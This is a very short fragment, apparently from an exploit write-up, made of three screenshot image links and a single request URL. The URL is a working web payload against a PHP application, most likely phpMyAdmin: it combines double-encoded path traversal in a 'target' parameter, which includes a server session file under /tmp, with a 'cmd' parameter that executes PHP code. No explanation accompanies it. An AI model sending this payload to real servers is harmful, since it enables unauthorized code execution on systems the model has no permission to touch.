 1 | http://URL:端口/index.php?cmd=phpinfo();&target=db_sql.php%253f/../../../../tmp/sess_575f961b1e574936b7a6e1d237f82ade |